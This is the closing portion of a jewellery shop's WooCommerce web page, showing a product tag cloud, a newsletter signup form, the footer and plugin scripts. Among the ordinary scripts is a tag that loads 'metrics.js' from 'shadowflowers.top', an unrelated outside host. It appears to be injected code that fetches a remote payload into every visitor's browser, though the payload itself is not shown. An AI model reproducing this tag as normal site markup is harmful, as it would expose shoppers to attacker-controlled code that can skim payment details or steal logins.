<a href="https://www.goldfishjewellery.co.za/product-tag/dogs/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.151515151515pt;" aria-label="dog (18 items)">dog<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/earrings/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 18.818181818182pt;" aria-label="earrings (52 items)">earrings<span class="tag-link-count"> (52)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/feather/" class="tag-cloud-link tag-link-113 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="feather (9 items)">feather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/filigree/" class="tag-cloud-link tag-link-159 tag-link-position-11" style="font-size: 13.30303030303pt;" aria-label="filigree (15 items)">filigree<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/fish/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 12.348484848485pt;" aria-label="fish (12 items)">fish<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/flowers/" class="tag-cloud-link tag-link-280 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="flowers (45 items)">flowers<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gemstone-jewellery/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 13.30303030303pt;" aria-label="gemstone jewellery (15 items)">gemstone jewellery<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gold/" class="tag-cloud-link tag-link-570 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="gold (9 items)">gold<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/heart/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 15.530303030303pt;" aria-label="heart (25 items)">heart<span class="tag-link-count"> (25)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/insects/" class="tag-cloud-link tag-link-316 tag-link-position-17" style="font-size: 11.606060606061pt;" aria-label="insects (10 items)">insects<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/jewellery/" class="tag-cloud-link tag-link-576 tag-link-position-18" style="font-size: 15.424242424242pt;" aria-label="jewellery (24 items)">jewellery<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/king-protea/" class="tag-cloud-link tag-link-590 tag-link-position-19" style="font-size: 10.651515151515pt;" aria-label="king protea (8 items)">king protea<span class="tag-link-count"> (8)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/large-protea/" class="tag-cloud-link tag-link-511 tag-link-position-20" style="font-size: 12.772727272727pt;" aria-label="large protea (13 items)">large protea<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/leaf/" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 12.030303030303pt;" aria-label="leaf (11 items)">leaf<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/love/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 14.787878787879pt;" aria-label="love (21 items)">love<span class="tag-link-count"> (21)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/africa/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 15.954545454545pt;" aria-label="map of africa (27 items)">map of africa<span class="tag-link-count"> (27)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/marine/" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 17.757575757576pt;" aria-label="marine life (41 items)">marine life<span class="tag-link-count"> (41)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mens-rings/" class="tag-cloud-link tag-link-519 tag-link-position-25" style="font-size: 14.151515151515pt;" aria-label="men`s rings (18 items)">men`s rings<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mixed-metal-rings/" class="tag-cloud-link tag-link-516 tag-link-position-26" style="font-size: 8pt;" aria-label="mixed metal rings (4 items)">mixed metal rings<span class="tag-link-count"> (4)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/nature/" class="tag-cloud-link tag-link-90 tag-link-position-27" style="font-size: 20.515151515152pt;" aria-label="Nature (75 items)">Nature<span class="tag-link-count"> (75)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ocean/" class="tag-cloud-link tag-link-405 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="ocean (12 items)">ocean<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pansy-shell/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 12.030303030303pt;" aria-label="pansy shell (11 items)">pansy shell<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pendant/" class="tag-cloud-link tag-link-575 tag-link-position-30" style="font-size: 15.424242424242pt;" aria-label="Pendant (24 items)">Pendant<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pet/" class="tag-cloud-link tag-link-630 tag-link-position-31" style="font-size: 12.348484848485pt;" aria-label="pet (12 items)">pet<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/protea/" class="tag-cloud-link tag-link-279 tag-link-position-32" style="font-size: 16.909090909091pt;" aria-label="Protea (34 items)">Protea<span class="tag-link-count"> (34)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/reptile/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="reptile (13 items)">reptile<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ring/" class="tag-cloud-link tag-link-569 tag-link-position-34" style="font-size: 18.181818181818pt;" aria-label="ring (45 items)">ring<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sea/" class="tag-cloud-link tag-link-610 tag-link-position-35" style="font-size: 12.030303030303pt;" aria-label="sea (11 items)">sea<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/shell/" class="tag-cloud-link tag-link-89 tag-link-position-36" style="font-size: 13.939393939394pt;" aria-label="shell (17 items)">shell<span class="tag-link-count"> (17)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/signet-rings/" class="tag-cloud-link tag-link-540 tag-link-position-37" style="font-size: 12.348484848485pt;" aria-label="signet rings (12 items)">signet rings<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/silver/" class="tag-cloud-link tag-link-573 tag-link-position-38" style="font-size: 21.787878787879pt;" aria-label="Silver (98 items)">Silver<span class="tag-link-count"> (98)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/small-protea/" class="tag-cloud-link tag-link-510 tag-link-position-39" style="font-size: 13.621212121212pt;" aria-label="small protea (16 items)">small protea<span class="tag-link-count"> (16)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/south-africa/" class="tag-cloud-link tag-link-594 tag-link-position-40" style="font-size: 16.272727272727pt;" aria-label="South Africa (29 items)">South Africa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/stack-ring/" class="tag-cloud-link tag-link-163 tag-link-position-41" style="font-size: 20.727272727273pt;" aria-label="stack ring (78 items)">stack ring<span class="tag-link-count"> (78)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling/" class="tag-cloud-link tag-link-650 tag-link-position-42" style="font-size: 14.363636363636pt;" aria-label="sterling (19 items)">sterling<span class="tag-link-count"> (19)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling-silver/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 21.363636363636pt;" aria-label="Sterling Silver (91 items)">Sterling Silver<span class="tag-link-count"> (91)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/studs/" class="tag-cloud-link tag-link-587 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="studs (23 items)">studs<span class="tag-link-count"> (23)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/wildlife/" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 15.424242424242pt;" aria-label="wildlife (24 items)">wildlife<span class="tag-link-count"> (24)</span></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><style type="text/css">#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><style type="text/css">#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}</style><div id="mc_embed_signup"><form action="https://goldfishjewellery.us15.list-manage.com/subscribe/post?u=a978a7562c3d3b794cd88a961&amp;id=ce3f96f4be" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<label for="mce-EMAIL">Subscribe to our mailing list</label>
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a978a7562c3d3b794cd88a961_ce3f96f4be" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div id="text-16" class="widget widget_text"><span class="gamma widget-title">Quick Links</span><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Sterling Silver Earrings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Sterling Silver Rings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Sterling Silver Pendants</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">Sterling Silver Charm on Chain</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Sterling Silver Charms</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/mixed-metal-jewellery/">Mixed Metal</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">9ct Gold</a></li></ul></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-2"><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div><div class="block footer-widget-3"><div id="text-17" class="widget widget_text"><span class="gamma widget-title">About Us</span><div class="textwidget"><p><strong>Jewellers in George, Western Cape, South Africa</strong>. Specialist jewellery manufacturers with a wide range of unique and lovingly handcrafted products. Enjoy easy and secure online shopping. Worldwide shipping.</p></div></div></div><div class="block footer-widget-4"><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><span class="gamma widget-title">Stay Connected</span><div class="a2a_kit a2a_kit_size_28 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/GoldfishJDS/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/goldfishjewellerydesign/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://za.pinterest.com/goldfishjds" title="Pinterest" rel="noopener" target="_blank"></a></div></div><div id="text-13" class="widget widget_text"><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/privacy-policy/">Privacy</a></li><li><a href="https://www.goldfishjewellery.co.za/disclaimer-terms-of-use/">Disclaimer/Terms of Use</a></li></ul></div></div></div></div><div class="site-info">
&copy; Goldfish Jewellery Design Studio 2026
<br />
<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.</div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account">
<a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a></li><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
<input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart">
<a class="footer-cart-contents" href="https://www.goldfishjewellery.co.za/cart/">Cart				<span class="count">0</span>
</a></li></ul></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript" data-src="https://shadowflowers.top/goldfishjewellery/metrics.js"></script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.goldfishjewellery.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;heart&amp;rdquo;","@id":"https://www.goldfishjewellery.co.za/product-tag/heart/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1764563407207468&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":!1})})</script> <script id="woocommerce-addons-validation-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="woocommerce-addons-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="storefront-navigation-js-extra" type="litespeed/javascript">var storefrontScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="site-reviews-js-before" type="litespeed/javascript">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":!1,tooltip:"Select a Rating"};GLSR.state={"popstate":!1};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13"</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"9eb683b9-24be-413c-b0e5-5fb3fafb42a6"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete 